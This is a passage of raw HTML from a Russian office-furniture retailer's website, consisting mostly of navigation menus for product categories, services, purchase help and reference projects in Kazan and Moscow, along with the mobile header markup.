							<a href="/catalog/zaly_ozhidaniya/still/" title="Серия Стилл"><span class="name">Серия Стилл</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/tamerlan/" title="Серия Тамерлан"><span class="name">Серия Тамерлан</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/troya_4p/" title="Серия Троя 4П"><span class="name">Серия Троя 4П</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/ferrum/" title="Серия Феррум"><span class="name">Серия Феррум</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/ferrum1/" title="Серия Феррум+"><span class="name">Серия Феррум+</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/zaly_ozhidaniya/voyazh_2p/" title="Серия Вояж 2П"><span class="name">Серия Вояж 2П</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zaly_ozhidaniya/still_plus/" title="Серия Стилл+"><span class="name">Серия Стилл+</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zaly_ozhidaniya/troya_2p/" title="Серия Троя 2П"><span class="name">Серия Троя 2П</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zaly_ozhidaniya/troya/" title="Серия Троя"><span class="name">Серия Троя</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/zaly_ozhidaniya/uyut/" title="Серия Уют"><span class="name">Серия Уют</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 4</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/konferents_zaly/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/39f/60_60_0/39fbccbac63266960826195d6dfa4d64.jpg" alt="Кресла для конференц-залов" title="Кресла для конференц-залов" />
													</a>
					</div>
														<a href="/catalog/konferents_zaly/" title="Кресла для конференц-залов">
						<span class="name option-font-bold">Кресла для конференц-залов</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/rim_1/" title="Серия Рим-1"><span class="name">Серия Рим-1</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/london/" title="Серия Лондон"><span class="name">Серия Лондон</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/mifril/" title="Серия Мифрил"><span class="name">Серия Мифрил</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/rim_2/" title="Серия Рим-2"><span class="name">Серия Рим-2</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/konferents_zaly/eyva/" title="Серия Эйва"><span class="name">Серия Эйва</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/ofisnye_peregorodki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/9e9/60_60_0/9e943be8325335e2a52f76cc63354554.jpg" alt="Офисные перегородки" title="Офисные перегородки" />
													</a>
					</div>
														<a href="/catalog/ofisnye_peregorodki/" title="Офисные перегородки">
						<span class="name option-font-bold">Офисные перегородки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/" title="Офисные перегородки Вектор"><span class="name">Офисные перегородки Вектор</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/" title="Офисные перегородки Матрица"><span class="name">Офисные перегородки Матрица</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu  active has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/ofisnye_aksessuary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/397/60_60_0/397a0b1c41dfeaa997ad81abf0eae6b7.jpg" alt="Офисные аксессуары" title="Офисные аксессуары" />
													</a>
					</div>
														<a href="/catalog/ofisnye_aksessuary/" title="Офисные аксессуары">
						<span class="name option-font-bold">Офисные аксессуары</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/" title="Общественные вешалки"><span class="name">Общественные вешалки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/napolnye_veshalki/" title="Напольные вешалки"><span class="name">Напольные вешалки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/" title="Костюмные вешалки"><span class="name">Костюмные вешалки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/" title="Защитные напольные покрытия"><span class="name">Защитные напольные покрытия</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/zerkala/" title="Зеркала"><span class="name">Зеркала</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/" title="Корзины для бумаг"><span class="name">Корзины для бумаг</span>
							</a>
													</li>
																	<li class="menu-item   active">
							<a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/" title="Настольные бювары"><span class="name">Настольные бювары</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/nastolnye_nabory/" title="Настольные наборы"><span class="name">Настольные наборы</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/" title="Офисные доски, флипчарты, экраны"><span class="name">Офисные доски, флипчарты, экраны</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/" title="Подставки для клавиатур, системных блоков и подставки для ног"><span class="name">Подставки для клавиатур, системных блоков и подставки для ног</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/" title="Стойки для бутилированной воды"><span class="name">Стойки для бутилированной воды</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 1</span></li>
									</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/catalog/hotels/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4d9/60_60_0/4d94010b14877ab8b991ef354a702c73.jpg" alt="Мебель для гостиниц" title="Мебель для гостиниц" />
													</a>
					</div>
														<a href="/catalog/hotels/" title="Мебель для гостиниц">
						<span class="name option-font-bold">Мебель для гостиниц</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/" title="Гостиничная мебель Венеция New"><span class="name">Гостиничная мебель Венеция New</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/hotels/gostinichnaya_mebel_kredo/" title="Гостиничная мебель Кредо"><span class="name">Гостиничная мебель Кредо</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/hotels/mebel_dlya_gostinits_porto/" title="Мебель для гостиниц Порто"><span class="name">Мебель для гостиниц Порто</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/hotels/modena/" title="Серия Модена"><span class="name">Серия Модена</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/hotels/student/" title="Серия Студент"><span class="name">Серия Студент</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="    parent-items">
																																							<a href="/catalog/kukhonnaya_mebel/" title="Кухонная мебель">
						<span class="name option-font-bold">Кухонная мебель</span>							</a>
																																			</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/catalog/mebel_dlya_launzh_zon/" title="Мебель для лаунж зон">
						<span class="name option-font-bold">Мебель для лаунж зон</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/capri/" title="Capri"><span class="name">Capri</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/deli/" title="Deli"><span class="name">Deli</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/alita/" title="Мебель для лаунж зон Alita"><span class="name">Мебель для лаунж зон Alita</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m3/" title="Мебель для лаунж зон M3"><span class="name">Мебель для лаунж зон M3</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m4/" title="Мебель для лаунж зон M4"><span class="name">Мебель для лаунж зон M4</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m6/" title="Мебель для лаунж зон M6"><span class="name">Мебель для лаунж зон M6</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m9/" title="Мебель для лаунж зон M9"><span class="name">Мебель для лаунж зон M9</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m10/" title="Мебель для лаунж зон M10"><span class="name">Мебель для лаунж зон M10</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m14/" title="Мебель для лаунж зон M14"><span class="name">Мебель для лаунж зон M14</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/mebel_dlya_launzh_zon/m15/" title="Мебель для лаунж зон M15"><span class="name">Мебель для лаунж зон M15</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/mebel_dlya_launzh_zon/m23/" title="Мебель для лаунж зон M23"><span class="name">Мебель для лаунж зон M23</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/mebel_dlya_launzh_zon/m33/" title="Мебель для лаунж зон M33"><span class="name">Мебель для лаунж зон M33</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/mebel_dlya_launzh_zon/m1/" title="Мебель для лаунж зон М1"><span class="name">Мебель для лаунж зон М1</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/mebel_dlya_launzh_zon/m2/" title="Мебель для лаунж зон М2"><span class="name">Мебель для лаунж зон М2</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 4</span></li>
									</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																			<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																		Акции																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/services/">
								<div>
																		Услуги																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/services/servisnye-sluzhby/" title="Сервисные службы">
						<span class="name ">Сервисные службы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/services/servisnye-sluzhby/sborka-mebeli/" title="Сборка мебели"><span class="name">Сборка мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/services/servisnye-sluzhby/dostavka-mebeli/" title="Доставка мебели"><span class="name">Доставка мебели</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/services/interier/" title="Интерьер">
						<span class="name ">Интерьер</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/services/interier/podbor-i-rasstanovka-mebeli/" title="Подбор и расстановка мебели"><span class="name">Подбор и расстановка мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/services/interier/dizayn-interera/" title="Дизайн интерьера"><span class="name">Дизайн интерьера</span>
							</a>
													</li>
														</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/warranty/" title="Гарантия на товар">
						<span class="name ">Гарантия на товар</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								<div>
																		Наши проекты																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="dropdown-submenu    parent-items">
																																							<a href="/projects/federalnye-obekty/" title="Федеральные объекты">
						<span class="name ">Федеральные объекты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/projects/federalnye-obekty/mezhdunarodnyy-aeroport-kazan/" title="Международный аэропорт &quot;Казань&quot;"><span class="name">Международный аэропорт &quot;Казань&quot;</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/federalnye-obekty/ministerstvo-lesnogo-khozyaystva-rt/" title="Министерство Лесного Хозяйства РТ"><span class="name">Министерство Лесного Хозяйства РТ</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/federalnye-obekty/dvorets-zemledeliya-rt/" title="Дворец земледелия РТ"><span class="name">Дворец земледелия РТ</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/federalnye-obekty/innopolis-universitet/" title="Иннополис Университет"><span class="name">Иннополис Университет</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/projects/sportivnye-obekty/" title="Спортивные объекты">
						<span class="name ">Спортивные объекты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/stadion-luzhniki-g-moskva/" title="Стадион &quot;Лужники&quot;, г. Москва"><span class="name">Стадион &quot;Лужники&quot;, г. Москва</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/tsentr-gimnastiki-g-kazan/" title="Центр гимнастики, г. Казань"><span class="name">Центр гимнастики, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/sportivnyy-kompleks-miras-g-kazan/" title="Спортивный комплекс &quot;Мирас&quot;, г. Казань"><span class="name">Спортивный комплекс &quot;Мирас&quot;, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/stadion-miras-g-kazan/" title="Стадион &quot;Мирас&quot;, г. Казань"><span class="name">Стадион &quot;Мирас&quot;, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/stadion-tulpar-g-kazan/" title="Стадион &quot;Тулпар&quot;, г. Казань"><span class="name">Стадион &quot;Тулпар&quot;, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/tsentr-boksa-g-kazan/" title="Центр Бокса г. Казань"><span class="name">Центр Бокса г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/stadion-kazan-arena/" title="Стадион «Казань-Арена»"><span class="name">Стадион «Казань-Арена»</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/innopolis-sportkompleks/" title="Иннополис спорткомплекс"><span class="name">Иннополис спорткомплекс</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/sportivnye-obekty/dvorets-gimnastiki/" title="Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»"><span class="name">Дворец гимнастики Ирины Винер‑Усмановой в «Лужниках»</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/projects/komplektatsiya-obektov/" title="Комплектация объектов">
						<span class="name ">Комплектация объектов</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/projects/komplektatsiya-obektov/ofis-khodynskoe-pole/" title="Офис Ходынское поле"><span class="name">Офис Ходынское поле</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/komplektatsiya-obektov/depo-rudnevo/" title="Депо Руднево"><span class="name">Депо Руднево</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/komplektatsiya-obektov/teatr-kukol-ekiyat-g-kazan/" title="Театр Кукол «Экият» г. Казань"><span class="name">Театр Кукол «Экият» г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/komplektatsiya-obektov/gostinitsa-bilyar-palace-g-kazan/" title="Гостиница Bilyar Palace, г. Казань"><span class="name">Гостиница Bilyar Palace, г. Казань</span>
							</a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu    parent-items">
																																							<a href="/projects/zou/" title="Здравоохранительные учреждения">
						<span class="name ">Здравоохранительные учреждения</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/projects/zou/respublikanskaya-klinicheskaya-bolnitsa-g-kazan/" title="Республиканская клиническая больница, г. Казань"><span class="name">Республиканская клиническая больница, г. Казань</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/projects/zou/7-gorodskaya-bolnitsa-g-kazan/" title="7 городская больница, г. Казань"><span class="name">7 городская больница, г. Казань</span>
							</a>
													</li>
														</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/licenses/" title="Лицензии">
						<span class="name ">Лицензии</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Документы">
						<span class="name ">Документы</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <div id="bxdynamic_header-auth-block3_start" style="display:none"></div><div id="bxdynamic_header-auth-block3_end" style="display:none"></div>
    							</div>
						</div>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<div id="bxdynamic_header-buffered-logo3_start" style="display:none"></div><a href="/"><img src="/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png" alt="ТОП МЕБЕЛЬ" title="ТОП МЕБЕЛЬ" data-src="" /></a><div id="bxdynamic_header-buffered-logo3_end" style="display:none"></div>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <div id="bxdynamic_header-basket-with-compare-block1_start" style="display:none"></div><div id="bxdynamic_header-basket-with-compare-block1_end" style="display:none"></div>                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <div id="bxdynamic_header-auth-block4_start" style="display:none"></div><div id="bxdynamic_header-auth-block4_end" style="display:none"></div>
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                        </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>
	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
